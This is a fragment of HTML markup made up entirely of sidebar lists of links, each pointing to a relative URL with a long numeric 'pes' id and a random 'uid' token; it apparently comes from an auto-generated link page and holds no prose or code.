<li><a href="/?pes=1005002283303958&uid=jgiXTtN62V">1005002283303958</a></li>
<li><a href="/?pes=32990204014&uid=p4jlUbLdii">32990204014</a></li>
<li><a href="/?pes=33004292862&uid=L2EqEcNTAr">33004292862</a></li>
<li><a href="/?pes=1005001945982806&uid=bhtjzQEpJq">1005001945982806</a></li>
<li><a href="/?pes=1005001853074821&uid=tKCPAzCz42">1005001853074821</a></li>
<li><a href="/?pes=4000264371384&uid=wEe610OZqp">4000264371384</a></li>
<li><a href="/?pes=4000193300305&uid=lsxED6RIRR">4000193300305</a></li>
<li><a href="/?pes=4000253946485&uid=snpEfIqSb9">4000253946485</a></li>
<li><a href="/?pes=1005002558756479&uid=NrtfCqZRlp">1005002558756479</a></li>
<li><a href="/?pes=32812990141&uid=3fBaxReAEo">32812990141</a></li>
<li><a href="/?pes=1005001835985075&uid=RIkWnWdnxG">1005001835985075</a></li>
<li><a href="/?pes=1005002788465462&uid=HeaosI5KYn">1005002788465462</a></li>
<li><a href="/?pes=33058100340&uid=j6MPfcj9EV">33058100340</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001501536133&uid=UTMJRJPga6">1005001501536133</a></li>
<li><a href="/?pes=1005001839509159&uid=k8CLqrKKrC">1005001839509159</a></li>
<li><a href="/?pes=1005001667807473&uid=zqnRbX8h9A">1005001667807473</a></li>
<li><a href="/?pes=1005002582356665&uid=HaHF6ffVHW">1005002582356665</a></li>
<li><a href="/?pes=32910680027&uid=eKhv7e53J4">32910680027</a></li>
<li><a href="/?pes=4001071140978&uid=bjtMs1JV7k">4001071140978</a></li>
<li><a href="/?pes=4000386138608&uid=33FXVGVTtg">4000386138608</a></li>
<li><a href="/?pes=32897137871&uid=UYhKjBmVVW">32897137871</a></li>
<li><a href="/?pes=1005002366014539&uid=F3ncmihOlS">1005002366014539</a></li>
<li><a href="/?pes=4001309146009&uid=fEAW8hEDis">4001309146009</a></li>
<li><a href="/?pes=4001156580443&uid=rBEuozY2z3">4001156580443</a></li>
<li><a href="/?pes=1005002262226839&uid=x29BFMcSbC">1005002262226839</a></li>
<li><a href="/?pes=1005002705454811&uid=vR5qphi6ts">1005002705454811</a></li>
<li><a href="/?pes=4001143021226&uid=HIu5brJr41">4001143021226</a></li>
<li><a href="/?pes=33026441264&uid=RViTP0N8Kl">33026441264</a></li>
<li><a href="/?pes=32843404864&uid=UmViJLm6Ex">32843404864</a></li>
<li><a href="/?pes=1005002302952536&uid=yAomPc0SCS">1005002302952536</a></li>
<li><a href="/?pes=1005002741618276&uid=e6IbLirIPJ">1005002741618276</a></li>
<li><a href="/?pes=1005002059773034&uid=DwK5KWjaJV">1005002059773034</a></li>
<li><a href="/?pes=32283932271&uid=DDHGb35GOf">32283932271</a></li>
<li><a href="/?pes=1005001592576051&uid=p7ERRPReHp">1005001592576051</a></li>
<li><a href="/?pes=32950529013&uid=668CcXgAZP">32950529013</a></li>
<li><a href="/?pes=4000155371318&uid=yvSQr0A3HP">4000155371318</a></li>
<li><a href="/?pes=4000580097541&uid=SPRcA320ap">4000580097541</a></li>
<li><a href="/?pes=1005001436961193&uid=ZHlUjFshSA">1005001436961193</a></li>
<li><a href="/?pes=1005001458368179&uid=LYq2MmFbVj">1005001458368179</a></li>
<li><a href="/?pes=1005001464458384&uid=1xAfgQPH4s">1005001464458384</a></li>
<li><a href="/?pes=32936473808&uid=cdASEdUGqc">32936473808</a></li>
<li><a href="/?pes=4000770388726&uid=ccoWyWMhDe">4000770388726</a></li>
<li><a href="/?pes=4001139013181&uid=p8xl9ItWf5">4001139013181</a></li>
<li><a href="/?pes=1005001377788134&uid=hxAm4GyBzd">1005001377788134</a></li>
<li><a href="/?pes=32891682574&uid=GGYU0LXh1f">32891682574</a></li>
<li><a href="/?pes=32991112868&uid=xNeRTvYBx4">32991112868</a></li>
<li><a href="/?pes=4001156321739&uid=xGJ2daSJjC">4001156321739</a></li>
<li><a href="/?pes=1005001839438147&uid=a4X8Ob0I1T">1005001839438147</a></li>
<li><a href="/?pes=1005001920338842&uid=r13iHYoHyu">1005001920338842</a></li>
<li><a href="/?pes=32865116707&uid=r1rxncb4O7">32865116707</a></li>
<li><a href="/?pes=1902276381&uid=aX6qR59a8W">1902276381</a></li>
<li><a href="/?pes=1005001639959837&uid=pTIuByi1L9">1005001639959837</a></li>
<li><a href="/?pes=32868890109&uid=J04BOGhavL">32868890109</a></li>
<li><a href="/?pes=33047314713&uid=EDHyEk02La">33047314713</a></li>
<li><a href="/?pes=1005002346578345&uid=DHuWGKKtZY">1005002346578345</a></li>
<li><a href="/?pes=1005001361333364&uid=SdsytFMTvB">1005001361333364</a></li>
<li><a href="/?pes=1005002613109050&uid=4ufa0fAEDP">1005002613109050</a></li>
<li><a href="/?pes=4001315522008&uid=TAOGcRrBKj">4001315522008</a></li>
<li><a href="/?pes=4001015008048&uid=mPwjxcfKxO">4001015008048</a></li>
<li><a href="/?pes=4001106947774&uid=xxBIDTZWMk">4001106947774</a></li>
<li><a href="/?pes=32858792217&uid=jLpdBPEjnd">32858792217</a></li>
<li><a href="/?pes=4000504309739&uid=XVThF06Zf0">4000504309739</a></li>
<li><a href="/?pes=4000538197530&uid=8Ize6lnIhJ">4000538197530</a></li>
<li><a href="/?pes=4001287137962&uid=dYdpo2wN70">4001287137962</a></li>
<li><a href="/?pes=4000935126393&uid=qXxL414YVQ">4000935126393</a></li>
<li><a href="/?pes=4000701494484&uid=SeIoZLc293">4000701494484</a></li>
<li><a href="/?pes=4000575510488&uid=1OuHRkXZts">4000575510488</a></li>
<li><a href="/?pes=4000588158978&uid=y5jAZMrb3D">4000588158978</a></li>
<li><a href="/?pes=1005001933744125&uid=F22rvP7xPt">1005001933744125</a></li>
<li><a href="/?pes=4001241325589&uid=C7AsFle04O">4001241325589</a></li>
<li><a href="/?pes=1005002080339559&uid=asVXqDr7oa">1005002080339559</a></li>
<li><a href="/?pes=4000974307709&uid=VG8U31lnEV">4000974307709</a></li>
<li><a href="/?pes=1005001723336064&uid=usjYHRQxLM">1005001723336064</a></li>
<li><a href="/?pes=1005001433130214&uid=MWKA9oUTlt">1005001433130214</a></li>
<li><a href="/?pes=32960210844&uid=9rYU9sKnGI">32960210844</a></li>
<li><a href="/?pes=33027694194&uid=WOOQooGKHL">33027694194</a></li>
<li><a href="/?pes=1005001270177628&uid=jseP0itIaY">1005001270177628</a></li>
<li><a href="/?pes=4001296577673&uid=D93AJqya4c">4001296577673</a></li>
<li><a href="/?pes=32847286657&uid=3KHR34eLq9">32847286657</a></li>
<li><a href="/?pes=4001105222341&uid=9eOCRku47J">4001105222341</a></li>
<li><a href="/?pes=32317040776&uid=9oWfGC3lS0">32317040776</a></li>
<li><a href="/?pes=4001163309620&uid=tfgG6bvc9g">4001163309620</a></li>
<li><a href="/?pes=1005001814754362&uid=W40Xlr8BHj">1005001814754362</a></li>
<li><a href="/?pes=4000468133005&uid=dkRt6Fuq7Z">4000468133005</a></li>
<li><a href="/?pes=1000008252185&uid=th2qIZ0Ltu">1000008252185</a></li>
<li><a href="/?pes=1005001445894919&uid=jJHCm8XyEf">1005001445894919</a></li>
<li><a href="/?pes=32841383992&uid=4VRUpjfhil">32841383992</a></li>
<li><a href="/?pes=32863126510&uid=k8gyFLlueE">32863126510</a></li>
<li><a href="/?pes=4000519815987&uid=t895hSPnG1">4000519815987</a></li>
<li><a href="/?pes=4000400754212&uid=d2eC9ndhZf">4000400754212</a></li>
<li><a href="/?pes=4001305967991&uid=NVXTNDwDEs">4001305967991</a></li>
<li><a href="/?pes=4000197347136&uid=gbQT7ort2n">4000197347136</a></li>
<li><a href="/?pes=32956589786&uid=5I8HgAqibH">32956589786</a></li>
<li><a href="/?pes=4000932453742&uid=eY8VQtL521">4000932453742</a></li>
<li><a href="/?pes=32868365660&uid=HZ2RiGhxqk">32868365660</a></li>
<li><a href="/?pes=32855589562&uid=qzStJsGx73">32855589562</a></li>
<li><a href="/?pes=1005001893785316&uid=DUVTLDvFP3">1005001893785316</a></li>
<li><a href="/?pes=32861702349&uid=2atzHsfY7y">32861702349</a></li>
<li><a href="/?pes=32848190929&uid=nNbkJwxBEr">32848190929</a></li>
<li><a href="/?pes=32847040755&uid=ikjj8nY2Im">32847040755</a></li>
<li><a href="/?pes=1005002096743512&uid=m9zHlq1Vj4">1005002096743512</a></li>
<li><a href="/?pes=1005002362759754&uid=BHmlDEwlk3">1005002362759754</a></li>
<li><a href="/?pes=33034977986&uid=anpnS4rlYe">33034977986</a></li>
<li><a href="/?pes=33010649944&uid=VvXRDHgIs2">33010649944</a></li>
<li><a href="/?pes=4000145559074&uid=KTQobUjIs8">4000145559074</a></li>
<li><a href="/?pes=4001065400311&uid=88tzUgPtV4">4001065400311</a></li>
<li><a href="/?pes=1005001960807926&uid=ssqCUAWWSy">1005001960807926</a></li>
<li><a href="/?pes=33024868549&uid=LJBn0afJ87">33024868549</a></li>
<li><a href="/?pes=4001011068524&uid=Zmxj7Tl1q5">4001011068524</a></li>
<li><a href="/?pes=4000598644835&uid=t28FTwnYL3">4000598644835</a></li>
<li><a href="/?pes=1005002509491251&uid=qfwHkzAPWQ">1005002509491251</a></li>
<li><a href="/?pes=32944784029&uid=B1BdMqJrFq">32944784029</a></li>
<li><a href="/?pes=32995804400&uid=JUo1UVuwQW">32995804400</a></li>
<li><a href="/?pes=4000986474127&uid=PuBmCRB9Nz">4000986474127</a></li>
<li><a href="/?pes=32695606914&uid=qGeOKVeEXv">32695606914</a></li>
<li><a href="/?pes=1005001546678361&uid=goUAgZ5xoX">1005001546678361</a></li>
<li><a href="/?pes=4000443745462&uid=Md0u2G1z6q">4000443745462</a></li>
<li><a href="/?pes=32917044033&uid=vj6YHaUQaF">32917044033</a></li>
<li><a href="/?pes=1005001457578894&uid=wLurtwrNtj">1005001457578894</a></li>
<li><a href="/?pes=32993247325&uid=Po86aJyWVH">32993247325</a></li>
<li><a href="/?pes=1005001672468432&uid=QvctgTejbp">1005001672468432</a></li>
<li><a href="/?pes=33050074936&uid=PdVVsDnMk4">33050074936</a></li>
<li><a href="/?pes=4000834151594&uid=bQdbL3Se9i">4000834151594</a></li>
<li><a href="/?pes=1005002122492583&uid=kwPyc8L3Yv">1005002122492583</a></li>
<li><a href="/?pes=32956372442&uid=Xyv7SUvOTf">32956372442</a></li>
<li><a href="/?pes=4001099203690&uid=lMF304wQ1E">4001099203690</a></li>
<li><a href="/?pes=32884637474&uid=yhi2nhobwd">32884637474</a></li>
<li><a href="/?pes=1005002783220829&uid=vEkIg3qYW0">1005002783220829</a></li>
<li><a href="/?pes=1005001623859194&uid=tF2uaXANNL">1005001623859194</a></li>
<li><a href="/?pes=1005001340092317&uid=Nh07mdVCJC">1005001340092317</a></li>
<li><a href="/?pes=1005001304827840&uid=02iCP51VxA">1005001304827840</a></li>
<li><a href="/?pes=4001332298930&uid=1hFwFeKBxg">4001332298930</a></li>
<li><a href="/?pes=4000935186388&uid=0sz4RL7Ax9">4000935186388</a></li>
<li><a href="/?pes=4001196157655&uid=2lH1rRXxch">4001196157655</a></li>
<li><a href="/?pes=1005001705501207&uid=yDGcavYoWi">1005001705501207</a></li>
<li><a href="/?pes=4000537866006&uid=LNqeYjqd9t">4000537866006</a></li>
<li><a href="/?pes=1005001849815560&uid=CchWjbnsKf">1005001849815560</a></li>
<li><a href="/?pes=1005002069239182&uid=lMvoYEySFK">1005002069239182</a></li>
<li><a href="/?pes=1005002328269074&uid=XiDGjp9ugQ">1005002328269074</a></li>
<li><a href="/?pes=1005002282210112&uid=Vg2tnsWfPj">1005002282210112</a></li>
<li><a href="/?pes=1005002024236451&uid=l0Xc603Vvu">1005002024236451</a></li>
<li><a href="/?pes=4000001940164&uid=MHaEGjaaqm">4000001940164</a></li>
<li><a href="/?pes=4001251052711&uid=0YhriqndmC">4001251052711</a></li>
<li><a href="/?pes=1539039440&uid=vO4wX8MxHW">1539039440</a></li>
<li><a href="/?pes=32949763655&uid=urgQo5QmmT">32949763655</a></li>
<li><a href="/?pes=1005001999786929&uid=La7r53jBEm">1005001999786929</a></li>
<li><a href="/?pes=33045217187&uid=LrzV1KO8GD">33045217187</a></li>
<li><a href="/?pes=1005001463708944&uid=h79vOIJODu">1005001463708944</a></li>
<li><a href="/?pes=1005002074301568&uid=mDha5YPz67">1005002074301568</a></li>
<li><a href="/?pes=10000332769910&uid=YaLS2e2naU">10000332769910</a></li>
<li><a href="/?pes=32818826154&uid=yEuWGMRPYD">32818826154</a></li>
<li><a href="/?pes=32628511479&uid=19nVqsgWAC">32628511479</a></li>
<li><a href="/?pes=4000018472657&uid=hamaEKcA53">4000018472657</a></li>
<li><a href="/?pes=4001111416488&uid=9YGKfvHEUY">4001111416488</a></li>
<li><a href="/?pes=32848294094&uid=FMem2uAlQM">32848294094</a></li>
<li><a href="/?pes=4000250787104&uid=E6QL0Rv5i1">4000250787104</a></li>
<li><a href="/?pes=4000739386026&uid=FiAjJfUVon">4000739386026</a></li>
<li><a href="/?pes=33011332849&uid=xhkVPlvrxl">33011332849</a></li>
<li><a href="/?pes=1005001935203526&uid=xBR35cwysw">1005001935203526</a></li>
<li><a href="/?pes=1005002344740948&uid=iogWDKC4Fa">1005002344740948</a></li>
<li><a href="/?pes=1005001703756748&uid=kImYTMZYpH">1005001703756748</a></li>
<li><a href="/?pes=1005002341819321&uid=KeTbv7zhRI">1005002341819321</a></li>
<li><a href="/?pes=32218026210&uid=uxfgSVUyGl">32218026210</a></li>
<li><a href="/?pes=32887294911&uid=fkJWhjtsf9">32887294911</a></li>
<li><a href="/?pes=1005002599258972&uid=uIwgGLasDL">1005002599258972</a></li>
<li><a href="/?pes=32683513266&uid=ziLVynUu0T">32683513266</a></li>
<li><a href="/?pes=32911357408&uid=bozN26rrqK">32911357408</a></li>
<li><a href="/?pes=4000473669897&uid=p0ty1Kwwb1">4000473669897</a></li>
<li><a href="/?pes=4000257414568&uid=0RmImBqZ23">4000257414568</a></li>
<li><a href="/?pes=1005001399049924&uid=HN01R5ZdMH">1005001399049924</a></li>
<li><a href="/?pes=32947358883&uid=bsQvTYdPOq">32947358883</a></li>
<li><a href="/?pes=1005002070594225&uid=XY8cEVCIXy">1005002070594225</a></li>
<li><a href="/?pes=33056704724&uid=G5f6jIbcgZ">33056704724</a></li>
<li><a href="/?pes=4001239146342&uid=8kpzEyIC4E">4001239146342</a></li>
<li><a href="/?pes=33050804865&uid=3SiiLAUOhD">33050804865</a></li>
<li><a href="/?pes=4001107422306&uid=8YIxjlf27n">4001107422306</a></li>
<li><a href="/?pes=1005002050090154&uid=z7dZO7oJwo">1005002050090154</a></li>
<li><a href="/?pes=4001224096966&uid=62I0EWoKHT">4001224096966</a></li>
<li><a href="/?pes=32928195994&uid=xXhfTpSUf6">32928195994</a></li>
<li><a href="/?pes=4000196024271&uid=NuQxAI1nO2">4000196024271</a></li>
<li><a href="/?pes=1005001698082786&uid=44YLh66uWl">1005001698082786</a></li>
<li><a href="/?pes=1005001520715097&uid=RaugiI776H">1005001520715097</a></li>
<li><a href="/?pes=4000374426931&uid=Dw25YlvfWv">4000374426931</a></li>
<li><a href="/?pes=1005001901347830&uid=mtVczuWvX5">1005001901347830</a></li>
<li><a href="/?pes=1005002730182793&uid=uwA45CUOyJ">1005002730182793</a></li>
<li><a href="/?pes=32799832243&uid=HrXXXEUTEV">32799832243</a></li>
<li><a href="/?pes=4001066361238&uid=36cAJ3aOzF">4001066361238</a></li>
<li><a href="/?pes=1005002328712296&uid=HBItpzXVg8">1005002328712296</a></li>
<li><a href="/?pes=10000223815089&uid=VRUuz1n2H7">10000223815089</a></li>
<li><a href="/?pes=4001267650845&uid=OLfk1wN533">4001267650845</a></li>
<li><a href="/?pes=4000631882696&uid=Pm8UxJKL4j">4000631882696</a></li>
<li><a href="/?pes=1005001963318267&uid=wVJAXJMJe5">1005001963318267</a></li>
<li><a href="/?pes=32921012717&uid=5tTiLZbF43">32921012717</a></li>
<li><a href="/?pes=33052195850&uid=YvdBT2Aeb3">33052195850</a></li>
<li><a href="/?pes=1005002219228706&uid=SqjrZzVCIT">1005002219228706</a></li>
<li><a href="/?pes=32632605552&uid=fDUjDzPOm8">32632605552</a></li>
<li><a href="/?pes=33053724041&uid=JOlKf4t9pv">33053724041</a></li>
<li><a href="/?pes=4000850185495&uid=0AspqhFzgs">4000850185495</a></li>
<li><a href="/?pes=4000147877407&uid=JJfVn8UB2K">4000147877407</a></li>
<li><a href="/?pes=4000299948880&uid=Ktkki0yD3q">4000299948880</a></li>
<li><a href="/?pes=4000103327441&uid=3CFmoUAnrv">4000103327441</a></li>
<li><a href="/?pes=4001135500312&uid=I1t9WBZuVZ">4001135500312</a></li>
<li><a href="/?pes=4000707483466&uid=nmmKJwUwd8">4000707483466</a></li>
<li><a href="/?pes=4000911538425&uid=Sp0ShMOnVV">4000911538425</a></li>
<li><a href="/?pes=1005001453215993&uid=0uJe6OsDJ6">1005001453215993</a></li>
<li><a href="/?pes=1005001515629466&uid=u3qPCmwLua">1005001515629466</a></li>
<li><a href="/?pes=4000370966703&uid=mSIPY2mpGY">4000370966703</a></li>
<li><a href="/?pes=1005001933174687&uid=yr1KNxrrjI">1005001933174687</a></li>
<li><a href="/?pes=1005001743429991&uid=Gyawme9NQ8">1005001743429991</a></li>
<li><a href="/?pes=4000260757561&uid=EuLBW5bnUn">4000260757561</a></li>
<li><a href="/?pes=1005001912992305&uid=n7AMGxh40y">1005001912992305</a></li>
<li><a href="/?pes=1005001504719889&uid=7GDYUigtBU">1005001504719889</a></li>
<li><a href="/?pes=4000274162181&uid=iSAdLg7rTs">4000274162181</a></li>
<li><a href="/?pes=4000938666064&uid=vsuaXYkNoE">4000938666064</a></li>
<li><a href="/?pes=4001288170426&uid=jvjVfeN7Ve">4001288170426</a></li>
<li><a href="/?pes=1005001626836651&uid=UkdprAyaqO">1005001626836651</a></li>
<li><a href="/?pes=32828831146&uid=pDhnXWCdgg">32828831146</a></li>
<li><a href="/?pes=4000102305269&uid=Cw0ebq1Lwq">4000102305269</a></li>
<li><a href="/?pes=1005001823636191&uid=JxNF7xuXxX">1005001823636191</a></li>
<li><a href="/?pes=4001210711454&uid=Y34fQNlF6D">4001210711454</a></li>
<li><a href="/?pes=4001227197273&uid=qruypEUyLn">4001227197273</a></li>
<li><a href="/?pes=1005001376376857&uid=bNO2pVo0bz">1005001376376857</a></li>
<li><a href="/?pes=4000972619092&uid=W3xSV0NV4a">4000972619092</a></li>
<li><a href="/?pes=4001063435074&uid=CWOww3vv0g">4001063435074</a></li>
<li><a href="/?pes=1005002079825637&uid=ev8TCdvdGs">1005002079825637</a></li>
<li><a href="/?pes=32993978881&uid=ZAkcMBcMf3">32993978881</a></li>
<li><a href="/?pes=33009863962&uid=a2Urjhmz9A">33009863962</a></li>
<li><a href="/?pes=32815311303&uid=hNwQF6hz6i">32815311303</a></li>
<li><a href="/?pes=4001179136161&uid=dAjxp0LrNC">4001179136161</a></li>
<li><a href="/?pes=4000683317914&uid=9I9S22AfnM">4000683317914</a></li>
<li><a href="/?pes=32972947353&uid=efiSuc2xkY">32972947353</a></li>
<li><a href="/?pes=4000533772278&uid=4jEHpGWMuA">4000533772278</a></li>
<li><a href="/?pes=1005002459436753&uid=oLl5icg5zS">1005002459436753</a></li>
<li><a href="/?pes=1005002319358775&uid=4IFsCBsrXk">1005002319358775</a></li>
<li><a href="/?pes=1005002318660150&uid=dA7HIjWiC8">1005002318660150</a></li>
<li><a href="/?pes=4000009843924&uid=av3DHvQgly">4000009843924</a></li>
<li><a href="/?pes=4000047863577&uid=FLsSr953g7">4000047863577</a></li>
<li><a href="/?pes=32926000649&uid=MsJgQJOMdN">32926000649</a></li>
<li><a href="/?pes=1005001975985684&uid=UK6ecRDUnx">1005001975985684</a></li>
<li><a href="/?pes=1005002552223593&uid=2Lsc7O0jrw">1005002552223593</a></li>
<li><a href="/?pes=4001341376801&uid=sPwkKXAt8X">4001341376801</a></li>
<li><a href="/?pes=1005002412593410&uid=iJlJUDPsar">1005002412593410</a></li>
<li><a href="/?pes=1005001673162441&uid=mnSf6pWMH9">1005001673162441</a></li>
<li><a href="/?pes=4001200417881&uid=Z7133je5dF">4001200417881</a></li>
<li><a href="/?pes=4000820346774&uid=fKkpw8CEaJ">4000820346774</a></li>
<li><a href="/?pes=1005001780477207&uid=VXUPLTHw9D">1005001780477207</a></li>
<li><a href="/?pes=32969019631&uid=ZsPO1wr9kJ">32969019631</a></li>
<li><a href="/?pes=1005001397362124&uid=eoURjr8zwK">1005001397362124</a></li>
<li><a href="/?pes=33011078140&uid=wxMnNbwrOe">33011078140</a></li>
<li><a href="/?pes=32734804725&uid=gjYQg3OBk5">32734804725</a></li>
<li><a href="/?pes=1005001591052901&uid=36Ad01RyUq">1005001591052901</a></li>
<li><a href="/?pes=1005002139354085&uid=R5VkseVBOY">1005002139354085</a></li>
<li><a href="/?pes=1000007369405&uid=ioKnUyEDwD">1000007369405</a></li>
<li><a href="/?pes=4001221261934&uid=uPfirmVe25">4001221261934</a></li>
<li><a href="/?pes=33024534031&uid=PrmFGCC3V8">33024534031</a></li>
<li><a href="/?pes=1005002673418461&uid=pEbfHwQNtw">1005002673418461</a></li>
<li><a href="/?pes=1005002718635515&uid=5KlEjytovE">1005002718635515</a></li>
<li><a href="/?pes=4001258991454&uid=WkPg3c0jDD">4001258991454</a></li>
<li><a href="/?pes=4000263160911&uid=ixKyp0a0mV">4000263160911</a></li>
<li><a href="/?pes=1005002351517730&uid=ErvtgeSVYN">1005002351517730</a></li>
<li><a href="/?pes=4000153859678&uid=rvetP4dGVr">4000153859678</a></li>
<li><a href="/?pes=32911458505&uid=1GXkfWs2g9">32911458505</a></li>
<li><a href="/?pes=32859564257&uid=mFIuZRoBG0">32859564257</a></li>
<li><a href="/?pes=1005001518684356&uid=VEkP65OSaD">1005001518684356</a></li>
<li><a href="/?pes=32911393078&uid=hTMEVgUO5s">32911393078</a></li>
<li><a href="/?pes=4000433886322&uid=4GSW3pDlSL">4000433886322</a></li>
<li><a href="/?pes=32832175320&uid=yFvO9Vjdnh">32832175320</a></li>
<li><a href="/?pes=33055289285&uid=4ZNwVHWwU5">33055289285</a></li>
<li><a href="/?pes=32800799207&uid=B4miLEfZOB">32800799207</a></li>
<li><a href="/?pes=10000201402984&uid=qp80469tyM">10000201402984</a></li>
<li><a href="/?pes=968758658&uid=Nk8QgO3dvh">968758658</a></li>
<li><a href="/?pes=1005001859842592&uid=p8kCNXG6lP">1005001859842592</a></li>
<li><a href="/?pes=32954413863&uid=YYNj5QxUAx">32954413863</a></li>
<li><a href="/?pes=1005001287684199&uid=fjaVZjLbYh">1005001287684199</a></li>
<li><a href="/?pes=32846066715&uid=MGVy3qzGjE">32846066715</a></li>
<li><a href="/?pes=1005002385316258&uid=3qLu3KOzzP">1005002385316258</a></li>
<li><a href="/?pes=1005002125478981&uid=rQ992oyjYo">1005002125478981</a></li>
<li><a href="/?pes=32883079163&uid=Jhho3R1RV8">32883079163</a></li>
<li><a href="/?pes=1005002531910202&uid=9nXHqhxiCX">1005002531910202</a></li>
<li><a href="/?pes=4000179995500&uid=8MC32Ee9IO">4000179995500</a></li>
<li><a href="/?pes=1005002526832711&uid=dhJC6ujoUu">1005002526832711</a></li>
<li><a href="/?pes=33020589570&uid=UU2aQW69o8">33020589570</a></li>
<li><a href="/?pes=1005001360752204&uid=f98ShwPcHd">1005001360752204</a></li>
<li><a href="/?pes=1005002755523452&uid=nNt008ocFC">1005002755523452</a></li>
<li><a href="/?pes=1005002139862271&uid=DGq9FhtXHp">1005002139862271</a></li>
<li><a href="/?pes=4001117333952&uid=gzwojIN3Nj">4001117333952</a></li>
<li><a href="/?pes=4000055809281&uid=KGObQ4fu9L">4000055809281</a></li>
<li><a href="/?pes=1005001424406004&uid=4iOd2epjIw">1005001424406004</a></li>
<li><a href="/?pes=32954962804&uid=T1cHcseZGV">32954962804</a></li>
<li><a href="/?pes=4000558601160&uid=6l9pK2momK">4000558601160</a></li>
<li><a href="/?pes=32803093258&uid=D8CLJEGery">32803093258</a></li>
<li><a href="/?pes=33059754213&uid=fQ76MGsu04">33059754213</a></li>
<li><a href="/?pes=32967373968&uid=rWC1Rin4uv">32967373968</a></li>
<li><a href="/?pes=1005002506063454&uid=ZCbzEgiPKj">1005002506063454</a></li>
<li><a href="/?pes=1005001430499354&uid=OP8Ofi84DE">1005001430499354</a></li>
<li><a href="/?pes=4000480129183&uid=Qkks04oIRK">4000480129183</a></li>
<li><a href="/?pes=1005002624690255&uid=w1XFvhloB1">1005002624690255</a></li>
<li><a href="/?pes=33040634807&uid=X9orpPMn7H">33040634807</a></li>
<li><a href="/?pes=4000275041979&uid=DPf7NlezPF">4000275041979</a></li>
<li><a href="/?pes=4000331984584&uid=pHfSVqzcld">4000331984584</a></li>
<li><a href="/?pes=1005002611854039&uid=0DbS3VbTnx">1005002611854039</a></li>
<li><a href="/?pes=1005001424733984&uid=A4UZRSZMqp">1005001424733984</a></li>
<li><a href="/?pes=32840978239&uid=VycTVk8GQA">32840978239</a></li>
<li><a href="/?pes=32867703524&uid=G0ote40z7E">32867703524</a></li>
<li><a href="/?pes=33019647444&uid=qgMiTvK7dL">33019647444</a></li>
<li><a href="/?pes=1005002276259694&uid=6QZcnVj64q">1005002276259694</a></li>
<li><a href="/?pes=32898702486&uid=PdI8TbGHqy">32898702486</a></li>
<li><a href="/?pes=4000277707341&uid=oUX2XUQWvx">4000277707341</a></li>
<li><a href="/?pes=4001123163124&uid=NFPrUsemSA">4001123163124</a></li>
<li><a href="/?pes=32875359985&uid=mrA32qhYpL">32875359985</a></li>
<li><a href="/?pes=1005001845450806&uid=h9M45R3DUJ">1005001845450806</a></li>
<li><a href="/?pes=32844147707&uid=7aY9vZmHoX">32844147707</a></li>
<li><a href="/?pes=4000552107565&uid=KcaGJUpj8J">4000552107565</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001411300399&uid=waTUi1oZem">1005001411300399</a></li>
<li><a href="/?pes=32788077285&uid=iO4GppfOhI">32788077285</a></li>
<li><a href="/?pes=33031740935&uid=OvEibeAJ7o">33031740935</a></li>
<li><a href="/?pes=1005002317540058&uid=zLQuDihDTy">1005002317540058</a></li>
<li><a href="/?pes=1005001459884748&uid=H0qyy1NMt7">1005001459884748</a></li>
<li><a href="/?pes=4000252804880&uid=nb39Be5EH8">4000252804880</a></li>
<li><a href="/?pes=4000186211859&uid=jiRd8xqeQv">4000186211859</a></li>
<li><a href="/?pes=32723969129&uid=ENbIxBGIkz">32723969129</a></li>
<li><a href="/?pes=1005001500630467&uid=IkxroC8sNi">1005001500630467</a></li>
<li><a href="/?pes=1005002540859805&uid=bSiFnWLjAY">1005002540859805</a></li>
<li><a href="/?pes=4000740261831&uid=tgsdz067y6">4000740261831</a></li>
<li><a href="/?pes=4000110412591&uid=KQGWVxlZWP">4000110412591</a></li>
<li><a href="/?pes=32986577617&uid=3TTO1QOECW">32986577617</a></li>
<li><a href="/?pes=1005001977097053&uid=A5rueOaoPP">1005001977097053</a></li>
<li><a href="/?pes=4000556862642&uid=lNuQPMAjYH">4000556862642</a></li>
<li><a href="/?pes=1005001930609385&uid=ZqqjgPvvgv">1005001930609385</a></li>
<li><a href="/?pes=1005001828476358&uid=UeBA6NwgaK">1005001828476358</a></li>
<li><a href="/?pes=32904081255&uid=ErFWHeL8yH">32904081255</a></li>
<li><a href="/?pes=4000730685341&uid=QuIy8Zo4lA">4000730685341</a></li>
<li><a href="/?pes=32907927574&uid=LNfQVCs91r">32907927574</a></li>
<li><a href="/?pes=1005002030240072&uid=6mteZOuUJb">1005002030240072</a></li>
<li><a href="/?pes=1005001870067512&uid=mwu14T4CJZ">1005001870067512</a></li>
<li><a href="/?pes=1005001552233485&uid=Km6TwKVseB">1005001552233485</a></li>
<li><a href="/?pes=33061350138&uid=ST9P0VTuKP">33061350138</a></li>
<li><a href="/?pes=4001207933166&uid=89tdqpACux">4001207933166</a></li>
<li><a href="/?pes=4001104290383&uid=9KbSLW63Tq">4001104290383</a></li>
<li><a href="/?pes=32921550321&uid=bR6Yi7NqyA">32921550321</a></li>
<li><a href="/?pes=32679516899&uid=MTLx1YGt9R">32679516899</a></li>
<li><a href="/?pes=33012084900&uid=Tpx0bMXrGq">33012084900</a></li>
<li><a href="/?pes=32950328299&uid=SujCzsmFov">32950328299</a></li>
<li><a href="/?pes=4001196104916&uid=1yL1MjOXHL">4001196104916</a></li>
<li><a href="/?pes=4000456451674&uid=2uceyKeXkU">4000456451674</a></li>
<li><a href="/?pes=4001009988653&uid=0hkiUxllmq">4001009988653</a></li>
<li><a href="/?pes=1005002565144509&uid=rgpvTEvVXP">1005002565144509</a></li>
<li><a href="/?pes=32952950008&uid=eCiQA4eyaM">32952950008</a></li>
<li><a href="/?pes=32727420704&uid=Rt7dBcOPgj">32727420704</a></li>
<li><a href="/?pes=32850121709&uid=Jsqm9dmZLL">32850121709</a></li>
<li><a href="/?pes=32809121325&uid=fm6F0V0mtB">32809121325</a></li>
<li><a href="/?pes=1005002217600861&uid=xXDmiX206Y">1005002217600861</a></li>
<li><a href="/?pes=1005002227701802&uid=wfLnpqBRnf">1005002227701802</a></li>
<li><a href="/?pes=1005002797517701&uid=T0XXIoF0IC">1005002797517701</a></li>
<li><a href="/?pes=1005001818855809&uid=QpHHSz8T7d">1005001818855809</a></li>
<li><a href="/?pes=1005001809478180&uid=4m0M9q4CNK">1005001809478180</a></li>
<li><a href="/?pes=32855734702&uid=AkYDJyUhbO">32855734702</a></li>
<li><a href="/?pes=33046635563&uid=cpNyjy048H">33046635563</a></li>
<li><a href="/?pes=33050211086&uid=FwZUsOdAGu">33050211086</a></li>
